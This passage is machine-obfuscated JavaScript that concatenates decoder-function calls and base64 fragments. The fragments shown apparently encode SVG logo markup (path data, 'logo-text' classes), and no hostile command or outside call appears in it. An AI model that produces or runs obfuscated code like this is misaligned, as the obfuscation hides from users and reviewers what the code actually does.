_0x20b6cc(0x1012,0xcce,0x9c0,0x908)+_0x20b6cc(-0x11e,0x1da,-0xa8,0x10b)+_0x50bc79(-0x46,0x156,-0x4c5,-0x56f)+_0x50bc79(0x237,0x141,0x44f,0x95)+_0x50bc79(0xa75,0x691,0x1d3,0xbd)+_0x50bc79(0x777,0x291,0x2fc,0x474)+_0x50bc79(0x1222,0xc8c,0x5bf,0x92e)+'44MjkxIDQ3'+_0x20b6cc(0x881,0x8ab,0xb6e,0xc0f)+_0x50bc79(0x621,0xab4,0x1177,0x114c)+'Ny42NTggMT'+_0x20b6cc(0x6f,0x5a0,0x667,0x83c)+_0x50bc79(0x658,0x9af,0xa2d,0x102e)+_0x50bc79(0x4ee,0x611,0xce5,0x774)+_0x50bc79(0x9e7,0x4ef,0x92f,-0x1e4)+_0x20b6cc(0x7fb,0xe7c,0xa85,0xd3f)+_0x20b6cc(0xf28,0xaeb,0xf24,0xa64)+'ExLjU1NjZD'+'NjEuOTg4OS'+'AxMS40ODY0'+'IDYzLjYxOT'+_0x20b6cc(0x1340,0xe47,0x9fb,0x942)+'MiA2NC4xOT'+'A1IDguNzMz'+'NzJMNjQuOT'+_0x50bc79(0xaf0,0x67a,0x391,0x7e8)+_0x50bc79(0xe0b,0xda6,0xd23,0xa4e)+'k0NDMgNi43'+'MzI0MiA2NC'+_0x20b6cc(0xa02,0x6c4,0x470,0x33a)+_0x20b6cc(0x11ae,0xdee,0x13af,0x10f4)+_0x50bc79(0xa93,0x84e,0x708,0x698)+_0x20b6cc(0x408,0x6b8,0x783,0x607)+_0x20b6cc(0x46a,0x319,0x8fa,0x6f0)+_0x50bc79(0x73d,0xbb8,0x10ca,0x5fb)+'AuODExNSAw'+_0x50bc79(-0x250,0x235,-0x11a,-0x235)+_0x20b6cc(0xd28,0xc7d,0xaf3,0xce2)+'MjkzIDAgNT'+_0x20b6cc(0x5ab,0x74c,0x6a,0xaf0))+(_0x50bc79(0x4b4,0x2fc,0x65d,0x42a)+_0x20b6cc(0x95a,0x3bf,0x62a,0x132)+_0x50bc79(-0x2c0,0x3b2,0x654,0x2bb)+'M0OC4yODY0'+_0x50bc79(0x883,0x493,-0x69,0x8b)+_0x20b6cc(0x922,0x5ed,0x902,0x61)+_0x50bc79(0xcf6,0x7f8,0x2bd,0xa01)+_0x20b6cc(0x1240,0xc72,0xa9f,0xe92)+'MjggNC45NT'+'gyM0M0NC42'+_0x20b6cc(0xa11,0xd38,0xe41,0xcce)+_0x50bc79(0x2de,0x173,-0x167,-0x1b2)+_0x20b6cc(0xb87,0xbc3,0x6c3,0x112c)+_0x50bc79(0xf85,0xa93,0xa97,0xa11)+_0x20b6cc(0xa25,0x6e1,0xdd9,0x987)+'MyOTc5QzQz'+'LjA1OSA4Lj'+_0x20b6cc(-0x461,0x210,-0x4c6,0xdb)+_0x50bc79(0x34e,0x5dc,-0x5f,0xabf)+'4yMTg0NSA0'+_0x20b6cc(0xc49,0xf03,0xd04,0x10e2)+_0x50bc79(-0x99,0x625,-0xa7,0x93f)+_0x20b6cc(0x11ce,0xb4a,0x452,0xaf5)+_0x20b6cc(0x483,0x6fe,0xc7d,0x973)+'IDM4LjA2ND'+'UgMTIuMTAy'+_0x50bc79(0x117,0x7bf,0x1ea,0xafd)+_0x50bc79(0xd15,0xef5,0x15bb,0x803)+'NTFDMzguMD'+_0x50bc79(0x142e,0xeb0,0x1412,0x11d6)+_0x50bc79(0xd8b,0xa7b,0x1046,0x481)+_0x50bc79(0xd45,0xac4,0x620,0xc09)+_0x50bc79(-0x4b,0x653,0x483,0x68e)+_0x50bc79(0xd4a,0xc34,0x11c8,0x9c2)+'Ljc5MTlDMz'+_0x20b6cc(0xab3,0x7f2,0x63b,0x121)+_0x20b6cc(0x739,0x6e0,0x377,0x8af)+_0x20b6cc(0x1d0,0x86a,0x619,0x2bf)+_0x20b6cc(0x4eb,0x6c9,-0x7,0xae6)+_0x50bc79(0x6f5,0x6c5,0x129,0x9f7)+_0x20b6cc(0xec3,0xa13,0xbcb,0x5f3)+_0x50bc79(0x1d,0x6b4,0x986,0x847)+_0x20b6cc(0xba7,0x897,0x4cd,0x918)+'Q3IDM4LjMw'+_0x20b6cc(0xfe0,0xc2c,0xc0d,0x12b3)+_0x50bc79(-0x3e4,0x290,-0x261,-0x399)+_0x50bc79(0x162,0x5c3,0x37,0x6b)+_0x20b6cc(0x999,0x45d,0x78b,0x3b2)+_0x50bc79(0xa8b,0xcc7,0x1341,0x7e2)+_0x20b6cc(0xc45,0x7f5,0xcc6,0x779)+'LjU5MTYgMT'+_0x20b6cc(0xe20,0x79a,0x45f,0x7d5)+_0x50bc79(-0x140,0x2a5,0x3f6,-0x23c)+_0x20b6cc(0x1509,0xef4,0x104c,0xf04)+_0x20b6cc(0x12c5,0xe3c,0x14da,0x1015)+_0x50bc79(0x26c,0x282,0x11b,-0x1e5)+_0x50bc79(0x10,0x3cf,0xacb,0x333)+_0x50bc79(0x11fa,0xc55,0x110b,0x841)+'IDYxLjcyNT'+_0x50bc79(0x9f8,0xd8c,0x142c,0xe0c)+_0x20b6cc(0xb71,0x776,0xc7f,0xc48)+_0x20b6cc(0x211,0x258,0x3f7,0x138)+_0x50bc79(0xe07,0xca3,0x991,0x9c2)+'I5MyAxNS45'+_0x50bc79(0x221,0x3e3,0x170,-0x4)+_0x20b6cc(0xb7e,0x633,0x168,0xc25)+_0x50bc79(-0x364,0x17e,0x3dd,-0x520)+_0x20b6cc(-0x17a,0x2ec,0x2fa,0x46b)+'Nzg0MVoiZm'+_0x50bc79(0x7be,0x687,0x9c6,0x55a)+_0x20b6cc(0x5a6,0x4e3,0x9f4,-0x84)+_0x20b6cc(0x290,0x3de,-0x2b0,-0x29c)+'aCBkPSJNNj'+_0x50bc79(0x3f0,0x872,0x7d7,0x9ac)+_0x20b6cc(0xbe6,0xebd,0xacd,0x10f0)+_0x20b6cc(0xc3c,0x6ba,0xa73,0x5ed)+'Ni45NTI4NS'+_0x50bc79(0xd02,0xe57,0x9c1,0x891)+'Ni45NTU4Mi'+'A2NS43Mjc0'+_0x20b6cc(0x397,0x6d8,0x1d2,0x9cf)+_0x20b6cc(0x779,0x707,0xa1e,0x3a9)+_0x20b6cc(0xa32,0x5d5,0xda,0xb26)+_0x50bc79(-0x3b8,0x11a,-0x250,-0x557)+'MDQgNi45Nj'+_0x20b6cc(0x19c,0x491,0x606,0x8c3)+_0x50bc79(0x1228,0xd06,0xb37,0xfdb)+_0x50bc79(0x5f5,0x98d,0xc3e,0x359)+'NjQyNiA2Lj'+'k4NDM3IDY1'+_0x20b6cc(0x699,0xaf8,0xaf3,0xa56)+_0x20b6cc(0x408,0x911,0x61e,0xe3a)+'NS41OTMxID'+_0x50bc79(0xa03,0x868,0x792,0x49d)+_0x50bc79(0xc6f,0x6d1,0x244,0x40)+_0x20b6cc(0xd43,0x801,0x684,0x18d)+_0x20b6cc(0x431,0x886,0xc5f,0xe57)+_0x50bc79(0x963,0xd60,0x12e0,0xe43)+_0x20b6cc(0xfab,0xd76,0xaff,0xfc7)+_0x50bc79(0x9de,0xb4b,0xdd1,0x81f))+(_0x50bc79(0x931,0xaed,0xf6c,0x647)+'E1IDguODQz'+_0x20b6cc(0xff1,0xd4d,0x10e0,0x801)+'M4OSA5LjU4'+'ODQ3IDY0Lj'+_0x20b6cc(0xf9e,0x8b9,0x92e,0x857)+'NzY2IDY1Lj'+_0x20b6cc(0xfb9,0xd11,0xed6,0x10ae)+_0x20b6cc(0xde7,0x75c,0x4c1,0x647)+_0x20b6cc(0x534,0x765,0x166,0x8cd)+'LjI0OTQgNj'+_0x50bc79(0xcbd,0xe79,0x8eb,0x1303)+_0x20b6cc(0x457,0x8d2,0x330,0x5d4)+_0x20b6cc(-0x233,0x417,-0x2ea,0x4ff)+_0x20b6cc(0x10d9,0xb8c,0x122d,0x92a)+_0x50bc79(-0x38,0x573,0xba7,0x619)+_0x20b6cc(0x8ad,0xd78,0xe65,0xb78)+_0x50bc79(-0x98,0x1c6,0x746,0x734)+_0x20b6cc(0x628,0x584,0x2d,0x33c)+'kgNjkuNTcw'+'NSAxMS43My'+_0x20b6cc(0xcac,0x6f3,0xa9b,0x83)+_0x20b6cc(0x151d,0xe62,0x787,0x905)+_0x50bc79(0xca1,0xdfe,0x10a4,0xa86)+'OSAxMS43Nj'+'Y2IDY5LjY2'+_0x50bc79(0x760,0xe59,0x803,0x1071)+_0x20b6cc(0x1309,0xea7,0x1265,0x14d9)+_0x20b6cc(-0x88,0x5fb,0x74e,0x21b)+'IzOUM2OS43'+_0x20b6cc(0xe52,0x84b,0x8f8,0x847)+_0x20b6cc(0x949,0xf69,0xa28,0xbca)+_0x50bc79(0x523,0x9b2,0xbdd,0xf34)+'44OTYgNjku'+_0x50bc79(0xaa8,0x719,0x223,0xdd9)+'45MzYzQzY5'+_0x50bc79(0xc0a,0x791,0x905,0x20f)+'EuOTc2NSA2'+'OS43Mjg4ID'+_0x20b6cc(0x47e,0xa76,0x960,0x9e8)+_0x50bc79(0x7df,0x229,0x665,0x1bb)+_0x20b6cc(-0x3be,0x1d0,0x3de,0x66f)+_0x20b6cc(0x87a,0x658,0x513,0x583)+_0x50bc79(-0x244,0x474,-0xc6,0xb5a)+_0x50bc79(0xbc3,0x79f,0x716,0xcd0)+'YgMTIuMTcy'+_0x50bc79(0xfb8,0xa15,0x936,0xe18)+_0x50bc79(0x9bf,0xd48,0x1277,0x1166)+_0x50bc79(0x8dd,0x76c,0x826,0xdd1)+_0x50bc79(0xd2c,0xcd0,0xc39,0x77f)+_0x20b6cc(0x612,0xcaf,0xc40,0x12de)+_0x20b6cc(0xe58,0xbee,0x785,0xbca)+_0x20b6cc(0xf7,0x30d,0x242,0x5ef)+_0x20b6cc(0x665,0xbfb,0xf42,0xf05)+_0x50bc79(0x7bd,0x915,0x9b9,0x741)+_0x20b6cc(0x6d4,0x2dc,0x74e,-0x17b)+_0x50bc79(0xca6,0xaf4,0xcb5,0xf71)+_0x20b6cc(0xae5,0x8e2,0x1eb,0xc81)+_0x50bc79(0xbbf,0x50b,0x28c,0x740)+_0x20b6cc(0x1213,0xd91,0x146a,0xc7a)+_0x50bc79(0x1352,0xd40,0xcec,0xde1)+'ggNjIuOTIz'+_0x20b6cc(0x8e9,0xcdb,0x1237,0xcd8)+'gyTDYyLjcy'+_0x50bc79(0xd34,0xa66,0xb48,0xbb2)+_0x50bc79(0x155,0x2b4,0x445,0x6df)+_0x50bc79(0xcc5,0xd27,0x7b6,0x10a3)+_0x50bc79(0x3e2,0x979,0x675,0x85b)+_0x20b6cc(0x25a,0x3c7,0x211,0x9d0)+_0x50bc79(0x618,0x1ba,-0x32e,0x507)+_0x50bc79(-0x518,0x18a,0x597,-0x504)+_0x50bc79(0x8ea,0x50a,-0x104,0x797)+'NzE1NSAxNS'+'44OTYxIDYy'+'LjcyMzYgMT'+_0x50bc79(-0x1da,0x4ff,0x35,0x15)+'Mi43MzY1ID'+'E1LjkzODlD'+_0x20b6cc(0x39,0x5c0,0x805,0x5d3)+'AxNS45NTg5'+_0x20b6cc(0x2ce,0x24e,0x4b1,0x1c5)+_0x50bc79(0x3cf,0x197,0x71c,0x7)+_0x20b6cc(0x322,0x7ac,0xea1,0xbf3)+'c0IDE1Ljk4'+_0x50bc79(0xa80,0x78f,0x44f,0x8ef)+_0x50bc79(0x682,0x1a3,0x1e0,0x36f)+_0x20b6cc(-0x1d4,0x2df,-0x341,-0x322)+_0x20b6cc(0xc62,0xd31,0x76a,0x11f7)+_0x20b6cc(0x35e,0x1c3,0x44b,0x7bc)+'44NTQ0IDE2'+'LjAwNjhDNj'+'IuODU2OSAx'+_0x20b6cc(0x8d6,0x460,0x998,0x416)+_0x20b6cc(0x10d8,0xc55,0xbcc,0x5cc)+_0x50bc79(0xa11,0x946,0xd9d,0x401)+_0x50bc79(0xa3a,0x83a,0xd3d,0xc6d)+_0x50bc79(0xb98,0x53a,0x771,0x541)+_0x20b6cc(0xedb,0xf63,0x100d,0x13a1)+_0x20b6cc(0x160e,0xf3a,0x1446,0xace)+_0x20b6cc(0x1165,0xac3,0xa17,0xa6e))+(_0x50bc79(0xf61,0xc01,0xe77,0x5c5)+_0x50bc79(0x69f,0x56b,-0x8b,0x266)+'OTMgNzIuNj'+_0x50bc79(0x35b,0x906,0xd36,0x856)+_0x20b6cc(0x2d4,0x419,0x2f,-0x109)+_0x20b6cc(0xb9,0x3d1,0x45a,0x705)+_0x50bc79(0xa76,0x38d,-0x13c,0x8b9)+_0x20b6cc(0xdb1,0xa99,0x8d5,0x906)+_0x20b6cc(0x9cf,0x647,0x3eb,0x549)+_0x20b6cc(0x982,0xf60,0xd38,0xa7e)+'NS44MTk1Qz'+'cyLjg2Nzcg'+_0x20b6cc(0x11e0,0xcde,0x12cf,0x8c1)+_0x20b6cc(0xd06,0x769,0x314,0x732)+_0x50bc79(-0x3b2,0x165,0x614,0x5fe)+_0x20b6cc(0xb5c,0x5e0,0x8c6,0xbbe)+_0x50bc79(0x4a6,0xa82,0x62b,0xce3)+'k2QzcyLjk1'+_0x50bc79(0x79a,0xb17,0xf0f,0x505)+_0x20b6cc(0x698,0x27d,0x2fd,-0x3cf)+_0x20b6cc(0x6ca,0x1bb,0x790,-0x34f)+'UyODUgNjYu'+_0x20b6cc(0xc73,0xbd1,0x1112,0xff5)+'k1Mjg1WiJm'+_0x20b6cc(0x3d9,0x8c8,0xa47,0x1e9)+'FENDE+PC9w'+_0x50bc79(0x14f6,0xe56,0xc85,0x9a4)+'RoIGQ9Ik04'+_0x20b6cc(0xf64,0xf40,0xdbb,0x9f1)+_0x50bc79(0x673,0x933,0x8c0,0x34b)+_0x20b6cc(0x6fb,0x9c1,0x4ee,0x8d6)+_0x20b6cc(0xb0b,0x9c6,0x9df,0x532)+_0x50bc79(0xc42,0xb3f,0x6eb,0x795)+_0x20b6cc(0xec4,0xe85,0x94d,0x1561)+_0x20b6cc(0x53d,0xc1e,0x1173,0x10b9)+'YzVjE4Ljg5'+_0x20b6cc(0x9cf,0x35a,0x480,0xa1d)+'NzPWxvZ28t'+_0x20b6cc(0xb9c,0x54e,0x9c0,0xc12)+_0x20b6cc(0xf5a,0xf43,0xd40,0x84a)+'dGggZD0iTT'+'E0LjMwODEg'+'MjEuOTAyM1'+_0x50bc79(0xdb5,0xafe,0x1004,0xf73)+_0x20b6cc(-0x22a,0x335,0x901,0x255)+_0x20b6cc(0x92e,0xc75,0xa04,0x9e9)+'NSAxNS42Nz'+_0x20b6cc(0x533,0x441,0x2de,0x33a)+_0x50bc79(0xdeb,0xcad,0xf5b,0x1351)+'UyIDE4Ljc3'+_0x50bc79(0x6c9,0x714,0xb39,0xc34)+_0x20b6cc(0xba1,0x528,-0x14a,0xa70)+'NzA0IDIwLj'+_0x50bc79(0xd95,0xdfb,0x6f8,0x1401)+_0x20b6cc(0x9dc,0x470,-0x33,0x1e9)+_0x50bc79(0x3b5,0x534,0x5b,0x503)+_0x20b6cc(0x71d,0xd27,0x63f,0x932)+'EuODg1M0My'+_0x20b6cc(0xdcc,0xa1c,0x3a6,0x4fa)+_0x20b6cc(-0xda,0x4dc,0xa79,0x5a0)+_0x20b6cc(0xb6d,0x80d,0xebe,0xb96)+_0x20b6cc(0x1115,0xddc,0x126b,0x10f0)+_0x50bc79(0x777,0x784,0xd79,0x9b3)+_0x50bc79(0xca5,0x5bb,0x780,0x40d)+_0x50bc79(0x962,0xd7a,0x885,0xd0e)+_0x50bc79(-0x246,0x4b0,0x17e,0xb7)+_0x20b6cc(0xe33,0x77f,0x505,0xcea)+_0x20b6cc(0x418,0x565,0x9ed,0x907)+'MjIyIDE0Lj'+_0x50bc79(0x596,0x98e,0xd50,0xfd1)+_0x20b6cc(0x817,0x665,0xac5,0xa2c)+'guOTk1OCAy'+'MS45MDIzVj'+_0x50bc79(0xc80,0xe83,0x11ff,0x87c)+'MTguOTk1OC'+_0x20b6cc(0xbe2,0x5f5,0xb85,0x6f6)+_0x20b6cc(0xa60,0xe86,0x152c,0xc39)+_0x20b6cc(0x834,0xbdb,0xa87,0xf04)+'OSAxNy40Nz'+'g1IDIwLjI2'+'NzlDMTYuNT'+'g0NiAyMC4y'+_0x20b6cc(0x1111,0xefe,0xa87,0xb38)+_0x50bc79(0x82f,0x501,0x40b,-0x3b)+'MDAzOCAxNS'+_0x50bc79(0xbab,0x9d7,0x394,0x6e0)+_0x20b6cc(0x7bb,0xd27,0x11d9,0x1140)+'EuODg1M0Mx'+'NS45ODU4ID'+'IyLjc0ODQg'+'MTYuNjAxMy'+_0x20b6cc(0x7ad,0x742,0x281,0xbd8)+_0x50bc79(0x2fe,0x7db,0xda1,0x37a)+_0x20b6cc(0xeb2,0xd35,0xfed,0xc5c)+_0x20b6cc(0x263,0x95a,0xc78,0x326)+_0x20b6cc(0x150e,0xe08,0x88f,0x10f7)+_0x50bc79(0x101a,0xa13,0x794,0x93a)+_0x20b6cc(0xbad,0xd9d,0x1096,0x9cf)+_0x20b6cc(0x11a4,0xae8,0x770,0x6a3)+'k5NTggMjEu')+(_0x20b6cc(0x86b,0xc60,0x12d7,0xbf0)+_0x50bc79(0x44,0x3cb,0x7e2,0x642)+'by10ZXh0Pj'+_0x20b6cc(0xf84,0xb92,0xb43,0xaeb)+'cGF0aCBkPS'+_0x20b6cc(0x619,0x430,-0x222,0x4a9)+_0x50bc79(0x1f3,0x8b0,0xf01,0xaab)+_0x50bc79(0xac2,0x5ea,-0xba,0x32a)+_0x20b6cc(0xa7e,0x3aa,0xa9e,-0x293)+_0x50bc79(0x94f,0xa3a,0xac4,0x948)+_0x50bc79(0x2ab,0x37f,0x2b4,0x3fe)+_0x50bc79(0xdee,0x819,0xeac,0xbbd)+_0x20b6cc(0x4f,0x449,0x7b3,0x98c)+_0x50bc79(0xb71,0x8aa,0x3b7,0x830)+'NDkzOSAyNS'+_0x20b6cc(0x4d2,0x826,0x15f,0xd96)+_0x20b6cc(0xabf,0x96a,0x7e2,0x81b)+'YuMDczMyAy'+_0x20b6cc(0x105b,0xc87,0x61d,0xc15)+_0x50bc79(0x774,0xaec,0xd7f,0x554)+'MjMuMTAwMy'+_0x20b6cc(0x5f8,0x5f1,-0x79,-0xdb)+_0x50bc79(0x122,0x51d,-0x1f,0x3fb)+_0x20b6cc(0x712,0xdcc,0xcc0,0xcb8)+_0x20b6cc(-0x237,0x2d5,0x94d,0xe1)+_0x20b6cc(0xfac,0xd2c,0xe14,0x11c7)+_0x50bc79(0xf19,0xa29,0x10bd,0x570)+'Y0NyAyNC4x'+_0x50bc79(0x94,0x298,-0x309,0x53e)+'A3NzIgMjQu'+_0x50bc79(0xe75,0xcf4,0xb50,0xc77)+'4zOTkxIDI0'+_0x20b6cc(0x7ed,0xbc0,0x521,0x638)+_0x50bc79(-0x287,0x1d2,-0x397,-0x435)+_0x50bc79(-0x25,0x2f9,-0x236,-0x19e)+_0x20b6cc(0xeb6,0xe9e,0xb96,0xa5b)+_0x50bc79(0xd54,0x855,0x96e,0x335)+_0x50bc79(0xd4e,0xb37,0x7c8,0x121e)+_0x50bc79(0xa8e,0x9b5,0xbe2,0x4b8)+_0x50bc79(0x125f,0xc7c,0x780,0xe35)+_0x20b6cc(0xe89,0x868,0x50f,0x4c7)+_0x20b6cc(0x11d3,0xb8d,0xa99,0x10e6)+'aD48cGF0aC'+_0x50bc79(-0x164,0x2dd,-0x3b6,-0x322)+'NjY4IDE4Lj'+'g5MDdIMzIu'+_0x50bc79(0x1459,0xe60,0xb6c,0x1335)+_0x20b6cc(-0x4ff,0x1fd,-0x29a,0x3be)+_0x20b6cc(0xb44,0x8c1,0xee2,0xd0f)+'YuMjc1IDIw'+'LjEyMjYgMz'+_0x20b6cc(-0x4d,0x39d,0x801,-0x13f)+'Ljg1MDhWMj'+_0x20b6cc(0x5d0,0x204,0x53,-0x3ec)+'Ni4yNzUgMj'+'MuNTk2MyAz'+_0x20b6cc(0x348,0x67a,0xb11,0x9)+_0x20b6cc(0x243,0x93b,0xd3f,0xfb1)+_0x50bc79(0x32d,0x74c,0xdab,0x9dc)+_0x50bc79(0x298,0x468,0x78f,0x757)+_0x20b6cc(0x1248,0xda1,0x11ca,0xbba)+_0x50bc79(0x10fc,0xd92,0xe61,0xa6e)+_0x50bc79(0x939,0x998,0x4c3,0xb89)+_0x20b6cc(0x814,0x8da,0x360,0x2ed)+_0x20b6cc(0x1223,0xc4c,0xbe3,0x1257)+_0x50bc79(0x75e,0x675,-0x64,0x3ec)+_0x20b6cc(0x52d,0x40e,0x2ff,0x55c)+_0x20b6cc(0x719,0x6b2,0x564,0x1de)+'NTk3IDIxLj'+_0x50bc79(0x766,0x24b,0x25d,0x612)+_0x50bc79(0x113b,0xac6,0xdda,0xed3)+_0x20b6cc(0x865,0xced,0xf66,0xed7)+_0x20b6cc(0x12a5,0xcc5,0x6b5,0xb3b)+_0x50bc79(0xa7a,0x475,-0xe8,0x4a6)+_0x50bc79(0xb2b,0xde9,0x13cb,0x1421)+_0x50bc79(0x28f,0x883,0x92e,0xe5b)+_0x20b6cc(0x11e6,0xe91,0xa25,0x107a)+_0x50bc79(0xbc4,0x7da,0x43e,0xc71)+_0x50bc79(0xb03,0x541,0x66,0x969)+_0x50bc79(0x181,0x2b3,0x51,0x851)+_0x50bc79(0xf9c,0xaa6,0x769,0xf28)+_0x50bc79(0x2e0,0x3cb,0x63f,0x9b3)+_0x50bc79(0x657,0x473,0xb23,-0x29)+_0x50bc79(0x88b,0xae0,0x594,0xd56)+'cGF0aCBkPS'+_0x20b6cc(0x111c,0xc81,0x109e,0xd34)+'NSAxOC44OT'+_0x50bc79(-0x265,0x2a1,0x8c3,0x7e8)+_0x20b6cc(0xd39,0xa24,0x87b,0x4fa)+_0x50bc79(0xe91,0xc2d,0xa4e,0x5b2)+_0x50bc79(0xb62,0x903,0xb97,0x8b3)+'M2MzJINDMu'+'MDc5VjIyLj'+_0x20b6cc(0x82a,0xd94,0x1121,0xd7b)+_0x20b6cc(0x11c7,0xbd3,0x7d0,0x982)+'44Nzk4SDM4'+_0x50bc79(0x146,0x424,0x805,0x18c)+'guODkwNFoi'+_0x50bc79(0x6d5,0xdaf,0x118b,0x129f)+_0x20b6cc(0x109f,0xba7,0xf86,0x81f))+(_0x50bc79(0x869,0x1a1,-0x1d,0x261)+_0x20b6cc(0xbec,0xb5f,0xfbd,0x4c5)+_0x50bc79(0xa9b,0x65e,-0x2b,-0x7b)+_0x20b6cc(0xad9,0xc2e,0x9a0,0x12b9)+'NEg0Ny4yOD'+_0x20b6cc(0xb4a,0xaf6,0x650,0x10ac)+_0x50bc79(0x578,0xab9,0x623,0x7bd)+_0x20b6cc(0x1046,0xaf7,0xd10,0xfc9)+_0x20b6cc(0x191,0x44e,-0x1e8,-0xd2)+_0x20b6cc(0xb6e,0xabd,0xea5,0xe37)+'MDRaImNsYX'+_0x20b6cc(0x641,0xc4d,0xa12,0xcbe)+'dGV4dD48L3'+_0x50bc79(0xfa1,0xe91,0x7bc,0xd67)+_0x50bc79(0xebe,0xc11,0x114b,0x75a)+'U0LjQxODcg'+_0x20b6cc(0x19b,0x5a6,0x374,0x20f)+'g1NS45OTQ5'+'TDU4LjUwNz'+'kgMjQuODc5'+_0x50bc79(0x4f4,0x99a,0x8d7,0x6eb)+_0x50bc79(-0xc6,0x538,-0x163,0x286)+_0x20b6cc(0x38d,0x83b,0x344,0x912)+_0x20b6cc(0xff2,0xc0f,0x627,0xf82)+_0x20b6cc(0x25e,0x59f,0x922,0xcd)+_0x50bc79(0x516,0x440,0x151,0xa0b)+_0x20b6cc(0x951,0x9ae,0x535,0x71f)+'kwNThMNTQu'+'NDE4NyAxOC'+_0x50bc79(0x303,0x5f1,0xa87,0x40f)+_0x20b6cc(0xa10,0xe25,0xf82,0x13f5)+'IyLjUxODNM'+_0x50bc79(0xcff,0x9db,0x738,0x5e3)+_0x50bc79(0x74e,0x6c9,0x2e,0x9cb)+_0x50bc79(0x46b,0x699,-0x25,0x76c)+_0x20b6cc(0x289,0x65b,0x56c,0x893)+_0x50bc79(0xf6d,0x8ff,0x87d,0x85f)+'E4WiJjbGFz'+_0x20b6cc(0x1020,0xdaa,0x1316,0xfa3)+'RleHQ+PC9w'+_0x20b6cc(0xfc6,0xf08,0x92b,0x125f)+_0x20b6cc(0xbbd,0xb27,0x10c1,0x1055)+_0x20b6cc(0x1059,0xd0d,0x1232,0xba2)+_0x20b6cc(0x532,0x9aa,0xcfd,0x3a6)+_0x50bc79(0x42c,0xa47,0x521,0xc27)+'M2NC4zMDgz'+_0x20b6cc(0xab6,0x6d3,0x772,0x71c)+_0x50bc79(0x988,0xba4,0x71c,0x1159)+'NyAxOS4xMy'+'A2NS4zMjgg'+_0x50bc79(0x808,0xd7b,0xe10,0xf32)+_0x20b6cc(0x435,0x6b1,0x5a,0x862)+_0x50bc79(0x584,0x673,0x346,0x2e2)+'A2NS44NTEx'+'IDIwLjM0Nj'+'IgNjUuODUx'+_0x50bc79(0x830,0x425,0x855,0x39e)+_0x50bc79(0xd5d,0xbdb,0x931,0xc0a)+_0x20b6cc(0xc0f,0xda3,0xb2b,0x76f)+'UxMSAyMS44'+_0x20b6cc(0xdc0,0xcef,0x12ee,0x1029)+_0x20b6cc(-0x2e2,0x20c,0x1ad,0x59e)+_0x50bc79(0x639,0xb33,0xa09,0xd57)+_0x50bc79(0x460,0x85d,0x357,0x903)+_0x50bc79(0xbc,0x23d,0x166,0x904)+_0x20b6cc(0xbf,0x3ed,-0x15e,0x2f4)+_0x20b6cc(0x11e4,0xec8,0x10f1,0xd68)+_0x50bc79(0x3fc,0x12d,0x6ae,0x208)+'OTY3MSAyMy'+_0x20b6cc(0xe06,0xfa3,0x15ea,0xcc2)+_0x50bc79(0x8af,0xd6e,0xd3f,0xc37)+_0x20b6cc(0x82c,0xe8e,0x1527,0x8ba)+_0x20b6cc(0x93d,0xa5a,0x631,0x8c2)+_0x20b6cc(-0x28a,0x473,0x6c,0x3c3)+'My4zMjk5ID'+_0x20b6cc(0x139a,0xf94,0x1209,0x1447)+'NjMuODg2NC'+_0x50bc79(0x777,0x4e1,0xbdf,0x21d)+_0x20b6cc(0x57a,0x782,0x5d8,0x138)+'EgMjEuNDkx'+'NSA2NC4yMD'+_0x20b6cc(0x99c,0x4e4,0x24d,0x293)+'NTFWMjEuMD'+_0x20b6cc(0xd54,0xccd,0x7b5,0xa04)+'MDcxIDIwLj'+_0x20b6cc(0x6b4,0x8e0,0xc5d,0x665)+_0x50bc79(0xda,0x7b7,0x2f6,0xe4b)+_0x20b6cc(0x12e5,0xe8d,0x131c,0xa13)+_0x20b6cc(-0xa5,0x5a7,0xc09,-0x80)+_0x20b6cc(0x7fb,0xe06,0x932,0x7f7)+_0x50bc79(-0x44,0x4b4,0x423,0x495)+_0x20b6cc(0x657,0x8f0,0x62d,0x873)+_0x50bc79(-0x390,0x150,0x692,0xaf)+_0x50bc79(0x4b3,0x279,0x3a2,0x187)+_0x50bc79(0x1369,0xdaf,0x1185,0xab5)+_0x50bc79(0xd7d,0xaf5,0x11d9,0xe36)+_0x20b6cc(0x8a6,0x253,0x11d,0x541)+_0x50bc79(0x894,0xaad,0xbcf,0x5ed)+_0x20b6cc(0x1239,0xda4,0xaa7,0x87b)+_0x50bc79(0x53d,0x892,0x9a9,0x852))+('OTA0SDcyLj'+_0x50bc79(0x9b5,0xc32,0x9b7,0x11e8)+_0x50bc79(-0xcc,0x106,0x23a,-0x1a5)+_0x20b6cc(0x28,0x6e9,0x6eb,0xc11)+'LjIwOUg3Mi'+_0x50bc79(-0x221,0x264,-0x40f,0x33d)+_0x20b6cc(0x5bf,0xc96,0x1378,0xdd2)+_0x50bc79(0xa6a,0x47e,-0x58,0x8cf)+'My40NjgzSD'+_0x20b6cc(0x671,0xae1,0x1161,0x5ec)+_0x20b6cc(0x1b4,0x321,0x959,0x6b6)+_0x50bc79(0xcf5,0xe26,0xb17,0xee8)+'OTA0WiJjbG'+_0x50bc79(0x995,0xe89,0xc02,0x1322)+_0x50bc79(0x554,0x34c,0x9b3,-0xb6)+_0x20b6cc(0x461,0x979,0x3b2,0xa73)+'YXRoIGQ9Ik'+_0x20b6cc(0xc15,0xe95,0xb36,0x1061)+_0x50bc79(0xa2a,0xd0f,0xee9,0xc78)+_0x50bc79(-0x207,0x1b9,0x4d3,-0x54)+'OCAyMy4xMy'+'AzLjgyNzIz'+'IDIzLjUwMj'+'IgMy4xODY4'+_0x20b6cc(0xdfb,0xace,0x99c,0x7c3)+_0x50bc79(0x81d,0xca9,0xce5,0xc37)+'NjUgMjMuNT'+_0x50bc79(0x3c7,0x299,-0x297,0x1c1)+_0x20b6cc(0x821,0x8ba,0xd3a,0xc4e)+'c0OTMgMS42'+_0x50bc79(0x24f,0x5dd,0x33a,0xeb)+'44ODUxVjIx'+_0x20b6cc(0x2f8,0x9cc,0x661,0x651)+_0x20b6cc(0x1153,0xee1,0xcec,0xc52)+_0x20b6cc(0xe02,0xa31,0xb21,0xa39)+_0x20b6cc(0x730,0x372,-0x1bc,0x19e)+_0x20b6cc(0x4d9,0x4ab,0x802,0xdb)+_0x50bc79(0x488,0x13e,-0x141,-0x505)+_0x50bc79(0x281,0x66f,0xb44,0xbc0)+_0x50bc79(0x429,0x469,-0xc2,-0x256)+'IDIwLjI2Nz'+_0x20b6cc(0xb74,0x7e0,0x669,0xe93)+'MSAyMC42OD'+'gyIDQuNTcz'+_0x20b6cc(-0x138,0x240,-0x41f,0x498)+_0x20b6cc(0x59d,0x1d4,0x372,0x5a8)+_0x50bc79(0x808,0x764,0x3ce,0x46a)+_0x50bc79(0x7e0,0x221,0x1f0,0x7c7)+'MzQ